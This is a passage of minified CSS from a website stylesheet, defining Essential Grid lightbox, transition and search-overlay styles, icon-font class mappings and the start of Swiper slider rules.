.esgbox-button:active:before,.esgbox-navigation .esgbox-button:visited:before,.esgbox-navigation .esgbox-button[disabled]:hover:before,.esgbox-toolbar .esgbox-button[disabled]:hover{background:rgba(0,0,0,.6);}.esgbox-navigation .esgbox-button:hover:before{background:rgba(0,0,0,.6);}.esgbox-hidearrows .esgbox-navigation .esgbox-button--arrow_left,.esgbox-hidearrows .esgbox-navigation .esgbox-button--arrow_right{display:none !important;}.esgbox-single .esgbox-button--arrow_left,.esgbox-single .esgbox-button--arrow_right{display:none !important;}.esgbox-slide--video iframe{width:100% !important;height:100% !important;max-width:100%;max-height:100%;}.esg-four-by-three .esgbox-slide--video iframe{width:800px;height:600px;}.esgbox-container .esgbox-button--arrow_right:hover,.esgbox-container .esgbox-button--arrow_right:focus,.esgbox-container .esgbox-button--arrow_left:hover,.esgbox-container .esgbox-button--arrow_left:focus{background:rgba(0,0,0,.6);}.esg-filter-wrapper{visibility:hidden;}#eg-elements-container-grid-wrap.eg-startheight{height:351px;}.esg-mobile-filter-button{display:none;}.esg-filter-wrapper.dropdownstyle .esg-mobile-filter-button{display:inline-block;}.esg-mobile-filter-wrap{visibility:visible;}.esg-mobile-filter-wrap .esg-dropdown-wrapper{display:none !important;visibility:hidden !important;}.eg-esgblankskin-wrapper *{visibility:hidden !important;}.eg-item-in-focus{z-index:999 !important;}.esg-cover-overflow{overflow:hidden;}.esg-transition[data-transition^='esg-collapse']{overflow:hidden;}.esg-transition[data-transition^='esg-collapse']:before,.esg-transition[data-transition^='esg-collapse']:after{position:absolute;content:"";}.esg-transition[data-transition^='esg-collapsevertical']:before,.esg-transition[data-transition^='esg-collapsevertical']:after{width:100%;height:0%;left:0;}.esg-transition[data-transition^='esg-collapsevertical']:before{top:0;}.esg-transition[data-transition^='esg-collapsevertical']:after{bottom:0;}.esg-transition[data-transition='esg-collapseverticalout']:before,.esg-transition[data-transition='esg-collapseverticalout']:after{height:50%;}.esg-transition[data-transition^='esg-collapsehorizontal']:before,.esg-transition[data-transition^='esg-collapsehorizontal']:after{width:0%;height:100%;top:0;}.esg-transition[data-transition^='esg-collapsehorizontal']:before{left:0;}.esg-transition[data-transition^='esg-collapsehorizontal']:after{right:0;}.esg-transition[data-transition='esg-collapsehorizontalout']:before{width:50%;}.esg-transition[data-transition='esg-collapsehorizontalout']:after{width:50%;}.esg-hovered .esg-transition[data-transition="esg-collapsevertical"]:before,.esg-hovered .esg-transition[data-transition="esg-collapsevertical"]:after{height:50%;}.esg-hovered .esg-transition[data-transition="esg-collapseverticalout"]:before,.esg-hovered .esg-transition[data-transition="esg-collapseverticalout"]:after{height:0;}.esg-hovered .esg-transition[data-transition="esg-collapsehorizontal"]:before,.esg-hovered .esg-transition[data-transition="esg-collapsehorizontal"]:after{width:50%;}.esg-hovered .esg-transition[data-transition="esg-collapsehorizontalout"]:before,.esg-hovered .esg-transition[data-transition="esg-collapsehorizontalout"]:after{width:0;}.esg-transition[data-transition^="esg-line"]:after{content:"";position:absolute;width:70%;height:70%;top:15%;left:15%;background-size:100% 100%;background-repeat:no-repeat;background-position:center center;}.esg-transition[data-transition="esg-linediagonal"]:after,.esg-transition[data-transition="esg-linehorizontal"]:after,.esg-transition[data-transition="esg-linevertical"]:after{transform:scale(0);}.esg-hovered .esg-transition[data-transition^="esg-line"]:after{transform:scale(1);}.esg-hovered .esg-transition[data-transition="esg-linediagonalout"]:after,.esg-hovered .esg-transition[data-transition="esg-linehorizontalout"]:after,.esg-hovered .esg-transition[data-transition="esg-lineverticalout"]:after{transform:scale(0);}.esg-transition[data-transition^="esg-spiral"]:after{content:"";position:absolute;top:50%;left:50%;width:100%;height:100%;box-sizing:border-box;padding-bottom:100%;background-size:contain;background-repeat:no-repeat;transform-origin:center;transform:translate(-50%,-50%) rotate(0deg) scale(0);}.esg-transition[data-transition="esg-spiralzoomout"]:after{transform:translate(-50%,-50%) rotate(-300deg) scale(3);}.esg-hovered .esg-transition[data-transition="esg-spiralzoom"]:after{transform:translate(-50%,-50%) rotate(-300deg) scale(3);}.esg-hovered .esg-transition[data-transition="esg-spiralzoomout"]:after{transform:translate(-50%,-50%) rotate(0deg) scale(0);}.esg-transition[data-transition^="esg-circlezoom"]:before,.esg-transition[data-transition^="esg-circlezoom"]:after{content:"";position:absolute;width:150%;height:150%;padding-bottom:150%;top:50%;left:50%;transform:translate(-50%,-50%) scale(0,0);border-radius:50%;box-sizing:border-box;}.esg-transition[data-transition="esg-circlezoomout"]:before,.esg-transition[data-transition="esg-circlezoomout"]:after{transform:translate(-50%,-50%) scale(1,1);}.esg-hovered .esg-transition[data-transition="esg-circlezoom"]:before,.esg-hovered .esg-transition[data-transition="esg-circlezoom"]:after{transform:translate(-50%,-50%) scale(1,1);}.esg-hovered .esg-transition[data-transition="esg-circlezoomout"]:before,.esg-hovered .esg-transition[data-transition="esg-circlezoomout"]:after{transform:translate(-50%,-50%) scale(0,0);}.esg-transition[data-transition^="esg-line"]:before,.esg-transition[data-transition^="esg-spiral"]:before{content:"";position:absolute;width:100%;height:100%;top:0%;left:0%;opacity:0;}.esg-transition[data-transition="esg-linediagonalout"]:before,.esg-transition[data-transition="esg-linehorizontalout"]:before,.esg-transition[data-transition="esg-lineverticalout"]:before,.esg-transition[data-transition="esg-spiralzoomout"]:before{opacity:1;}.esg-hovered .esg-transition[data-transition^="esg-line"]:before,.esg-hovered .esg-transition[data-transition="esg-spiralzoom"]:before{opacity:1;}.esg-hovered .esg-transition[data-transition="esg-linediagonalout"]:before,.esg-hovered .esg-transition[data-transition="esg-linehorizontalout"]:before,.esg-hovered .esg-transition[data-transition="esg-lineverticalout"]:before,.esg-hovered .esg-transition[data-transition="esg-spiralzoomout"]:before{opacity:0;}.esg-overlay.esg-cover-blend-multiply{mix-blend-mode:multiply;}.esg-overlay.esg-cover-blend-screen{mix-blend-mode:screen;}.esg-overlay.esg-cover-blend-overlay{mix-blend-mode:overlay;}.esg-overlay.esg-cover-blend-darken{mix-blend-mode:darken;}.esg-overlay.esg-cover-blend-lighten{mix-blend-mode:lighten;}.esg-overlay.esg-cover-blend-color-dodge{mix-blend-mode:color-dodge;}.esg-overlay.esg-cover-blend-color-burn{mix-blend-mode:color-burn;}.esg-overlay.esg-cover-blend-hard-light{mix-blend-mode:hard-light;}.esg-overlay.esg-cover-blend-soft-light{mix-blend-mode:soft-light;}.esg-overlay.esg-cover-blend-difference{mix-blend-mode:difference;}.esg-overlay.esg-cover-blend-exclusion{mix-blend-mode:exclusion;}.esg-overlay.esg-cover-blend-hue{mix-blend-mode:hue;}.esg-overlay.esg-cover-blend-saturation{mix-blend-mode:saturation;}.esg-overlay.esg-cover-blend-color{mix-blend-mode:color;}.esg-overlay.esg-cover-blend-luminosity{mix-blend-mode:luminosity;}.source_type_stream .esg-filter-wrapper{display:none !important;}[class*=" pe-7s-"]:before{font-family:"Pe-icon-7-stroke";}#esg_search_wrapper{height:auto;left:0;opacity:0;position:absolute;top:0;width:100%;z-index:20000;}#esg_search_wrapper .esg-filter-wrapper,#esg_search_wrapper .esg-pagination{margin-left:0 !important;}#esg_big_search_wrapper{padding-top:0;position:relative;}#esg_big_search_wrapper .bigsearchfield{-moz-border-bottom-colors:none !important;-moz-border-left-colors:none !important;-moz-border-right-colors:none !important;-moz-border-top-colors:none !important;background:none repeat scroll 0 0 rgba(255,255,255,0) !important;border:none !important;border-bottom:2px solid #333 !important;color:#333 !important;font-size:40px !important;font-weight:700;line-height:40px !important;padding:0 !important;position:relative;width:100%;z-index:10;height:50px !important;border-radius:0 !important;-webkit-border-radius:0 !important;-moz-border-radius:0 !important;}#esg_big_search_wrapper::-ms-clear{display:none;}#esg_big_search_wrapper .bigsearchfield::-ms-clear{display:none;}#esg_big_search_fake_txt{background:none repeat scroll 0 0 rgba(255,255,255,0) !important;border:medium none !important;color:#333 !important;font-size:40px !important;font-weight:700;line-height:40px !important;padding:0 !important;position:absolute !important;top:7px !important;width:100%;z-index:5;height:50px !important;}.esg_big_search_close{color:#333;cursor:pointer;font-size:40px;font-weight:400;position:absolute;right:30px;top:50px;z-index:20;}.esg_searchresult_title{color:#333;font-size:11px;font-weight:700;letter-spacing:1px;margin-top:30px;text-transform:uppercase;}#esg_search_bg{background:none repeat scroll 0 0 rgba(255,255,255,.85);height:100%;left:0;position:fixed;top:0;width:100%;z-index:19999;}.esg_searchcontainer{box-sizing:border-box;padding:40px;position:relative;width:100%;}.esg_searchresult{color:#333;font-size:17px;font-weight:600;line-height:26px;}#esg_big_search_wrapper.dark .bigsearchfield{background:none repeat scroll 0 0 rgba(0,0,0,0) !important;border-bottom:2px solid #fff !important;color:#fff !important;}.dark #esg_big_search_fake_txt{background:none repeat scroll 0 0 rgba(0,0,0,0) !important;color:#fff !important;}.dark .esg_big_search_close{color:#fff;}.dark .esg_searchresult_title{color:#fff;}#esg_search_bg.dark{background:none repeat scroll 0 0 rgba(0,0,0,.85);}.dark .esg_searchresult{color:#fff;}.eg-icon-soundcloud:before{content:"";}.eg-icon-music:before{content:"";}.eg-icon-color-adjust:before{content:"";}.eg-icon-mail:before{content:"";}.eg-icon-mail-alt:before{content:"";}.eg-icon-heart:before{content:"";}.eg-icon-heart-empty:before{content:"";}.eg-icon-star:before{content:"";}.eg-icon-star-empty:before{content:"";}.eg-icon-user:before{content:"";}.eg-icon-male:before{content:"";}.eg-icon-female:before{content:"";}.eg-icon-video:before{content:"";}.eg-icon-videocam:before{content:"";}.eg-icon-picture-1:before{content:"";}.eg-icon-camera:before{content:"";}.eg-icon-camera-alt:before{content:"";}.eg-icon-th-large:before{content:"";}.eg-icon-th:before{content:"";}.eg-icon-ok:before{content:"";}.eg-icon-ok-circled2:before{content:"";}.eg-icon-ok-squared:before{content:"";}.eg-icon-cancel:before{content:"";}.eg-icon-plus:before{content:"";}.eg-icon-plus-circled:before{content:"";}.eg-icon-plus-squared:before{content:"";}.eg-icon-minus:before{content:"";}.eg-icon-minus-circled:before{content:"";}.eg-icon-minus-squared:before{content:"";}.eg-icon-minus-squared-alt:before{content:"";}.eg-icon-info-circled:before{content:"";}.eg-icon-info:before{content:"";}.eg-icon-home:before{content:"";}.eg-icon-link:before{content:"";}.eg-icon-unlink:before{content:"";}.eg-icon-link-ext:before{content:"";}.eg-icon-lock:before{content:"";}.eg-icon-lock-open:before{content:"";}.eg-icon-eye:before{content:"";}.eg-icon-eye-off:before{content:"";}.eg-icon-tag:before{content:"";}.eg-icon-thumbs-up:before{content:"";}.eg-icon-thumbs-up-alt:before{content:"";}.eg-icon-download:before{content:"";}.eg-icon-upload:before{content:"";}.eg-icon-reply:before{content:"";}.eg-icon-forward:before{content:"";}.eg-icon-export-1:before{content:"";}.eg-icon-print:before{content:"";}.eg-icon-gamepad:before{content:"";}.eg-icon-trash:before{content:"";}.eg-icon-doc-text:before{content:"";}.eg-icon-doc-inv:before{content:"";}.eg-icon-folder-1:before{content:"";}.eg-icon-folder-open:before{content:"";}.eg-icon-folder-open-empty:before{content:"";}.eg-icon-rss:before{content:"";}.eg-icon-rss-squared:before{content:"";}.eg-icon-phone:before{content:"";}.eg-icon-menu:before{content:"";}.eg-icon-cog-alt:before{content:"";}.eg-icon-wrench:before{content:"";}.eg-icon-basket-1:before{content:"";}.eg-icon-calendar:before{content:"";}.eg-icon-calendar-empty:before{content:"";}.eg-icon-lightbulb:before{content:"";}.eg-icon-resize-full-alt:before{content:"";}.eg-icon-move:before{content:"";}.eg-icon-down-dir:before{content:"";}.eg-icon-up-dir:before{content:"";}.eg-icon-left-dir:before{content:"";}.eg-icon-right-dir:before{content:"";}.eg-icon-down-open:before{content:"";}.eg-icon-left-open:before{content:"";}.eg-icon-right-open:before{content:"";}.eg-icon-angle-left:before{content:"";}.eg-icon-angle-right:before{content:"";}.eg-icon-angle-double-left:before{content:"";}.eg-icon-angle-double-right:before{content:"";}.eg-icon-left-big:before{content:"";}.eg-icon-right-big:before{content:"";}.eg-icon-up-hand:before{content:"";}.eg-icon-ccw-1:before{content:"";}.eg-icon-shuffle-1:before{content:"";}.eg-icon-play:before{content:"";}.eg-icon-play-circled:before{content:"";}.eg-icon-stop:before{content:"";}.eg-icon-pause:before{content:"";}.eg-icon-fast-fw:before{content:"";}.eg-icon-desktop:before{content:"";}.eg-icon-laptop:before{content:"";}.eg-icon-tablet:before{content:"";}.eg-icon-mobile:before{content:"";}.eg-icon-flight:before{content:"";}.eg-icon-font:before{content:"";}.eg-icon-bold:before{content:"";}.eg-icon-italic:before{content:"";}.eg-icon-text-height:before{content:"";}.eg-icon-text-width:before{content:"";}.eg-icon-align-left:before{content:"";}.eg-icon-align-center:before{content:"";}.eg-icon-align-right:before{content:"";}.eg-icon-search:before{content:"";}.eg-icon-indent-left:before{content:"";}.eg-icon-indent-right:before{content:"";}.eg-icon-ajust:before{content:"";}.eg-icon-tint:before{content:"";}.eg-icon-chart-bar:before{content:"";}.eg-icon-magic:before{content:"";}.eg-icon-sort:before{content:"";}.eg-icon-sort-alt-up:before{content:"";}.eg-icon-sort-alt-down:before{content:"";}.eg-icon-sort-name-up:before{content:"";}.eg-icon-sort-name-down:before{content:"";}.eg-icon-coffee:before{content:"";}.eg-icon-food:before{content:"";}.eg-icon-medkit:before{content:"";}.eg-icon-puzzle:before{content:"";}.eg-icon-apple:before{content:"";}.eg-icon-facebook:before{content:"";}.eg-icon-gplus:before{content:"";}.eg-icon-tumblr:before{content:"";}.eg-icon-twitter-squared:before{content:"";}.eg-icon-twitter:before{content:"";}.eg-icon-vimeo-squared:before{content:"";}.eg-icon-youtube:before{content:"";}.eg-icon-youtube-squared:before{content:"";}.eg-icon-picture:before{content:"";}.eg-icon-check:before{content:"";}.eg-icon-back:before{content:"";}.eg-icon-thumbs-up-1:before{content:"";}.eg-icon-thumbs-down:before{content:"";}.eg-icon-download-1:before{content:"";}.eg-icon-upload-1:before{content:"";}.eg-icon-reply-1:before{content:"";}.eg-icon-forward-1:before{content:"";}.eg-icon-export:before{content:"";}.eg-icon-folder:before{content:"";}.eg-icon-rss-1:before{content:"";}.eg-icon-cog:before{content:"";}.eg-icon-tools:before{content:"";}.eg-icon-basket:before{content:"";}.eg-icon-login:before{content:"";}.eg-icon-logout:before{content:"";}.eg-icon-resize-full:before{content:"";}.eg-icon-popup:before{content:"";}.eg-icon-arrow-combo:before{content:"";}.eg-icon-left-open-1:before{content:"";}.eg-icon-right-open-1:before{content:"";}.eg-icon-left-open-mini:before{content:"";}.eg-icon-right-open-mini:before{content:"";}.eg-icon-left-open-big:before{content:"";}.eg-icon-right-open-big:before{content:"";}.eg-icon-left:before{content:"";}.eg-icon-right:before{content:"";}.eg-icon-ccw:before{content:"";}.eg-icon-cw:before{content:"";}.eg-icon-arrows-ccw:before{content:"";}.eg-icon-level-down:before{content:"";}.eg-icon-level-up:before{content:"";}.eg-icon-shuffle:before{content:"";}.eg-icon-palette:before{content:"";}.eg-icon-list-add:before{content:"";}.eg-icon-back-in-time:before{content:"";}.eg-icon-monitor:before{content:"";}.eg-icon-paper-plane:before{content:"";}.eg-icon-brush:before{content:"";}.eg-icon-droplet:before{content:"";}.eg-icon-clipboard:before{content:"";}.eg-icon-megaphone:before{content:"";}.eg-icon-key:before{content:"";}.eg-icon-github:before{content:"";}.eg-icon-github-circled:before{content:"";}.eg-icon-flickr:before{content:"";}.eg-icon-flickr-circled:before{content:"";}.eg-icon-vimeo:before{content:"";}.eg-icon-vimeo-circled:before{content:"";}.eg-icon-twitter-1:before{content:"";}.eg-icon-twitter-circled:before{content:"";}.eg-icon-facebook-1:before{content:"";}.eg-icon-facebook-circled:before{content:"";}.eg-icon-facebook-squared:before{content:"";}.eg-icon-gplus-1:before{content:"";}.eg-icon-gplus-circled:before{content:"";}.eg-icon-pinterest:before{content:"";}.eg-icon-pinterest-circled:before{content:"";}.eg-icon-tumblr-1:before{content:"";}.eg-icon-tumblr-circled:before{content:"";}.eg-icon-linkedin:before{content:"";}.eg-icon-linkedin-circled:before{content:"";}.eg-icon-dribbble:before{content:"";}.eg-icon-dribbble-circled:before{content:"";}.eg-icon-picasa:before{content:"";}.eg-icon-ok-1:before{content:"";}.eg-icon-doc:before{content:"";}.eg-icon-left-open-outline:before{content:"";}.eg-icon-left-open-2:before{content:"";}.eg-icon-right-open-outline:before{content:"";}.eg-icon-right-open-2:before{content:"";}.eg-icon-equalizer:before{content:"";}.eg-icon-layers-alt:before{content:"";}.eg-icon-pencil-1:before{content:"";}.eg-icon-align-justify:before{content:"";}.eg-icon-wistia:before{content:"";}.eg-icon-wistia-squared:before{content:"";}[class^="trx_addons_icon-"]:before,[class*=" trx_addons_icon-"]:before{font-family:"trx_addons_icons";font-style:normal;font-weight:normal;speak:none;display:inline-block;text-decoration:inherit;width:1em;margin-right:.2em;text-align:center;font-variant:normal;text-transform:none;line-height:1em;margin-left:.2em}.trx_addons_icon-spin3:before{content:""}.trx_addons_icon-spin5:before{content:""}.trx_addons_icon-share:before{content:""}.trx_addons_icon-adn:before{content:""}.trx_addons_icon-android:before{content:""}.trx_addons_icon-angellist:before{content:""}.trx_addons_icon-apple:before{content:""}.trx_addons_icon-behance:before{content:""}.trx_addons_icon-bitbucket:before{content:""}.trx_addons_icon-buysellads:before{content:""}.trx_addons_icon-cc:before{content:""}.trx_addons_icon-codeopen:before{content:""}.trx_addons_icon-connectdevelop:before{content:""}.trx_addons_icon-css3:before{content:""}.trx_addons_icon-dashcube:before{content:""}.trx_addons_icon-delicious:before{content:""}.trx_addons_icon-deviantart:before{content:""}.trx_addons_icon-digg:before{content:""}.trx_addons_icon-dribbble:before{content:""}.trx_addons_icon-dropbox:before{content:""}.trx_addons_icon-drupal:before{content:""}.trx_addons_icon-facebook:before{content:""}.trx_addons_icon-flickr:before{content:""}.trx_addons_icon-forumbee:before{content:""}.trx_addons_icon-foursquare:before{content:""}.trx_addons_icon-git:before{content:""}.trx_addons_icon-github:before{content:""}.trx_addons_icon-google:before{content:""}.trx_addons_icon-gplus:before{content:""}.trx_addons_icon-gwallet:before{content:""}.trx_addons_icon-hacker-news:before{content:""}.trx_addons_icon-html5:before{content:""}.trx_addons_icon-instagram:before{content:""}.trx_addons_icon-ioxhost:before{content:""}.trx_addons_icon-joomla:before{content:""}.trx_addons_icon-jsfiddle:before{content:""}.trx_addons_icon-lastfm:before{content:""}.trx_addons_icon-leanpub:before{content:""}.trx_addons_icon-linkedin:before{content:""}.trx_addons_icon-linux:before{content:""}.trx_addons_icon-maxcdn:before{content:""}.trx_addons_icon-meanpath:before{content:""}.trx_addons_icon-openid:before{content:""}.trx_addons_icon-pagelines:before{content:""}.trx_addons_icon-paypal:before{content:""}.trx_addons_icon-pied-piper-alt:before{content:""}.trx_addons_icon-pinterest:before{content:""}.trx_addons_icon-qq:before{content:""}.trx_addons_icon-reddit:before{content:""}.trx_addons_icon-renren:before{content:""}.trx_addons_icon-sellsy:before{content:""}.trx_addons_icon-shirtsinbulk:before{content:""}.trx_addons_icon-simplybuilt:before{content:""}.trx_addons_icon-skyatlas:before{content:""}.trx_addons_icon-skype:before{content:""}.trx_addons_icon-slack:before{content:""}.trx_addons_icon-slideshare:before{content:""}.trx_addons_icon-stackoverflow:before{content:""}.trx_addons_icon-steam:before{content:""}.trx_addons_icon-stumbleupon:before{content:""}.trx_addons_icon-tencent-weibo:before{content:""}.trx_addons_icon-trello:before{content:""}.trx_addons_icon-tumblr:before{content:""}.trx_addons_icon-twitch:before{content:""}.trx_addons_icon-twitter:before{content:""}.trx_addons_icon-vine:before{content:""}.trx_addons_icon-vkontakte:before{content:""}.trx_addons_icon-wechat:before{content:""}.trx_addons_icon-whatsapp:before{content:""}.trx_addons_icon-weibo:before{content:""}.trx_addons_icon-windows:before{content:""}.trx_addons_icon-wordpress:before{content:""}.trx_addons_icon-xing:before{content:""}.trx_addons_icon-yelp:before{content:""}.trx_addons_icon-youtube:before{content:""}.trx_addons_icon-yahoo:before{content:""}.trx_addons_icon-circle:before{content:""}.trx_addons_icon-lemon:before{content:""}.trx_addons_icon-soundcloud:before{content:""}.trx_addons_icon-google-circles:before{content:""}.trx_addons_icon-logo-db:before{content:""}.trx_addons_icon-sweden:before{content:""}.trx_addons_icon-evernote:before{content:""}.trx_addons_icon-heart:before{content:""}.trx_addons_icon-heart-empty:before{content:""}.trx_addons_icon-eye:before{content:""}.trx_addons_icon-comment:before{content:""}.trx_addons_icon-down:before{content:""}.trx_addons_icon-left:before{content:""}.trx_addons_icon-right:before{content:""}.trx_addons_icon-up:before{content:""}.trx_addons_icon-pencil:before{content:""}.trx_addons_icon-shareable:before{content:""}.trx_addons_icon-tools:before{content:""}.trx_addons_icon-basket:before{content:""}.trx_addons_icon-reply:before{content:""}.trx_addons_icon-reply-all:before{content:""}.trx_addons_icon-forward:before{content:""}.trx_addons_icon-edit:before{content:""}.trx_addons_icon-feather3:before{content:""}.trx_addons_icon-code:before{content:""}.trx_addons_icon-attach:before{content:""}.trx_addons_icon-lock:before{content:""}.trx_addons_icon-lock-open:before{content:""}.trx_addons_icon-pin:before{content:""}.trx_addons_icon-home:before{content:""}.trx_addons_icon-link:before{content:""}.trx_addons_icon-unlink:before{content:""}.trx_addons_icon-download:before{content:""}.trx_addons_icon-mail:before{content:""}.trx_addons_icon-star:before{content:""}.trx_addons_icon-star-empty:before{content:""}.trx_addons_icon-user-alt:before{content:""}.trx_addons_icon-user-plus:before{content:""}.trx_addons_icon-user-times:before{content:""}.trx_addons_icon-users-group:before{content:""}.trx_addons_icon-ok:before{content:""}.trx_addons_icon-delete:before{content:""}.trx_addons_icon-plus:before{content:""}.trx_addons_icon-minus:before{content:""}.trx_addons_icon-ok-circled:before{content:""}.trx_addons_icon-delete-circled:before{content:""}.trx_addons_icon-plus-circled:before{content:""}.trx_addons_icon-minus-circled:before{content:""}.trx_addons_icon-help:before{content:""}.trx_addons_icon-help-circled:before{content:""}.trx_addons_icon-info-circled:before{content:""}.trx_addons_icon-info:before{content:""}.trx_addons_icon-attention:before{content:""}.trx_addons_icon-attention-circled:before{content:""}.trx_addons_icon-down-mini:before{content:""}.trx_addons_icon-left-mini:before{content:""}.trx_addons_icon-right-mini:before{content:""}.trx_addons_icon-up-mini:before{content:""}.trx_addons_icon-rss:before{content:""}.trx_addons_icon-slider-left:before{content:""}.trx_addons_icon-slider-right:before{content:""}.trx_addons_icon-cog:before{content:""}.trx_addons_icon-gps:before{content:""}.trx_addons_icon-monitor:before{content:""}.trx_addons_icon-mouse:before{content:""}.trx_addons_icon-feather:before{content:""}.trx_addons_icon-cogs:before{content:""}.trx_addons_icon-sliders:before{content:""}.trx_addons_icon-camera:before{content:""}.trx_addons_icon-lamp:before{content:""}.trx_addons_icon-down-dir:before{content:""}.trx_addons_icon-telephone:before{content:""}.trx_addons_icon-print:before{content:""}.trx_addons_icon-export:before{content:""}.trx_addons_icon-mute:before{content:""}.trx_addons_icon-volume:before{content:""}.trx_addons_icon-search:before{content:""}.trx_addons_icon-print2:before{content:""}.trx_addons_icon-youtube2:before{content:""}.trx_addons_icon-asterisk:before{content:""}.trx_addons_icon-checkbox:before{content:""}.trx_addons_icon-circle-thin:before{content:""}.trx_addons_icon-ellipsis:before{content:""}.trx_addons_icon-ellipsis-vert:before{content:""}.trx_addons_icon-off:before{content:""}.trx_addons_icon-scissors:before{content:""}.trx_addons_icon-paste:before{content:""}.trx_addons_icon-floppy:before{content:""}.trx_addons_icon-book:before{content:""}.trx_addons_icon-toggle-off:before{content:""}.trx_addons_icon-toggle-on:before{content:""}.trx_addons_icon-columns:before{content:""}.trx_addons_icon-table:before{content:""}.trx_addons_icon-circle-dot:before{content:""}.trx_addons_icon-chart-bar:before{content:""}.trx_addons_icon-chart-area:before{content:""}.trx_addons_icon-chart-pie:before{content:""}.trx_addons_icon-chart-line:before{content:""}.trx_addons_icon-certificate:before{content:""}.trx_addons_icon-signal:before{content:""}.trx_addons_icon-checkbox-empty:before{content:""}.trx_addons_icon-gift:before{content:""}.trx_addons_icon-desktop:before{content:""}.trx_addons_icon-laptop:before{content:""}.trx_addons_icon-tablet:before{content:""}.trx_addons_icon-mobile:before{content:""}.trx_addons_icon-dot:before{content:""}.trx_addons_icon-record:before{content:""}.trx_addons_icon-quote-right:before{content:""}.trx_addons_icon-quote-left:before{content:""}.trx_addons_icon-feather2:before{content:""}.trx_addons_icon-location-outline:before{content:""}.trx_addons_icon-menu:before{content:""}.trx_addons_icon-check:before{content:""}.trx_addons_icon-cancel:before{content:""}.trx_addons_icon-fire:before{content:""}.trx_addons_icon-fire-light:before{content:""}.trx_addons_icon-food-light:before{content:""}.trx_addons_icon-phone-2:before{content:""}.trx_addons_icon-map:before{content:""}.trx_addons_icon-up-dir:before{content:""}.trx_addons_icon-left-dir:before{content:""}.trx_addons_icon-right-dir:before{content:""}.trx_addons_icon-calendar:before{content:""}.trx_addons_icon-credit-card:before{content:""}.trx_addons_icon-dot2:before{content:""}.trx_addons_icon-dot3:before{content:""}.trx_addons_icon-resize-small:before{content:""}.trx_addons_icon-resize-vertical:before{content:""}.trx_addons_icon-resize-horizontal:before{content:""}.trx_addons_icon-water:before{content:""}.trx_addons_icon-droplet:before{content:""}.trx_addons_icon-air:before{content:""}.trx_addons_icon-address:before{content:""}.trx_addons_icon-location:before{content:""}.trx_addons_icon-map-2:before{content:""}.trx_addons_icon-direction:before{content:""}.trx_addons_icon-compass:before{content:""}.trx_addons_icon-globe:before{content:""}.trx_addons_icon-flow-tree:before{content:""}.trx_addons_icon-key:before{content:""}.trx_addons_icon-flow-cross:before{content:""}.trx_addons_icon-fuel:before{content:""}.trx_addons_icon-lodging:before{content:""}.trx_addons_icon-toilet:before{content:""}.trx_addons_icon-wrench:before{content:""}.trx_addons_icon-cogs-1:before{content:""}.trx_addons_icon-gauge-1:before{content:""}.trx_addons_icon-road:before{content:""}.trx_addons_icon-arrow-down:before{content:""}.trx_addons_icon-arrow-left:before{content:""}.trx_addons_icon-arrow-right:before{content:""}.trx_addons_icon-arrow-up:before{content:""}.trx_addons_icon-resize-full:before{content:""}.trx_addons_icon-move:before{content:""}.trx_addons_icon-filter:before{content:""}.trx_addons_icon-resize-full-alt:before{content:""}.trx_addons_icon-sort:before{content:""}.trx_addons_icon-sort-down:before{content:""}.trx_addons_icon-sort-up:before{content:""}.trx_addons_icon-gauge:before{content:""}.trx_addons_icon-sitemap:before{content:""}.trx_addons_icon-food:before{content:""}.trx_addons_icon-building:before{content:""}.trx_addons_icon-calendar-empty:before{content:""}.trx_addons_icon-extinguisher:before{content:""}.trx_addons_icon-sort-name-up:before{content:""}.trx_addons_icon-sort-name-down:before{content:""}.trx_addons_icon-sort-alt-up:before{content:""}.trx_addons_icon-sort-alt-down:before{content:""}.trx_addons_icon-sort-number-up:before{content:""}.trx_addons_icon-sort-number-down:before{content:""}.trx_addons_icon-car:before{content:""}.trx_addons_icon-cc-visa:before{content:""}.trx_addons_icon-cc-paypal:before{content:""}.trx_addons_icon-bed:before{content:""}.trx_addons_icon-balance-scale:before{content:""}.trx_addons_icon-hourglass:before{content:""}.trx_addons_icon-wpforms:before{content:""}.swiper-container{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;z-index:1;}.swiper-container-no-flexbox .swiper-slide{float:left;}.swiper-container-vertical>.swiper-wrapper{-webkit-box-orient:vertical;-moz-box-orient:vertical;-ms-flex-direction:column;-webkit-flex-direction:column;flex-direction:column;}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-transition-property:-webkit-transform;-moz-transition-property:-moz-transform;-o-transition-property:-o-transform;-ms-transition-property:-ms-transform;transition-property:transform;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;}.swiper-container-android .swiper-slide,.swiper-wrapper{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-o-transform:translate(0,0);-ms-transform:translate3d(0,0,0);transform:translate3d(0,0,0);}.swiper-container-multirow>.swiper-wrapper{-webkit-box-lines:multiple;-moz-box-lines:multiple;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap;}.swiper-container-free-mode>.swiper-wrapper{-webkit-transition-timing-function:ease-out;-moz-transition-timing-function:ease-out;-ms-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out;margin:0 auto;}.swiper-slide{-webkit-flex-shrink:0;-ms-flex:0 0 auto;flex-shrink:0;width:100%;height:100%;position:relative;}.swiper-container-autoheight,.swiper-container-autoheight .swiper-slide{height:auto;}.swiper-container-autoheight .swiper-wrapper{-webkit-box-align:start;-ms-flex-align:start;-webkit-align-items:flex-start;align-items:flex-start;-webkit-transition-property:-webkit-transform,height;-moz-transition-property:-moz-transform;-o-transition-property:-o-transform;-ms-transition-property:-ms-transform;transition-property:transform,height;}.swiper-container .swiper-notification{position:absolute;left:0;top:0;pointer-events:none;opacity:0;z-index:-1000;}.swiper-wp8-horizontal{-ms-touch-action:pan-y;touch-action:pan-y;}.swiper-wp8-vertical{-ms-touch-action:pan-x;touch-action:pan-x;}.swiper-button-next,.swiper-button-prev{position:absolute;top:50%;width:27px;height:44px;margin-top:-22px;z-index:10;cursor:pointer;-moz-background-size:27px 44px;-webkit-background-size:27px 44px;background-size:27px 44px;background-position:center;background-repeat:no-repeat;}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{opacity:.35;cursor:auto;pointer-events:none;}.swiper-button-prev,.swiper-container-rtl 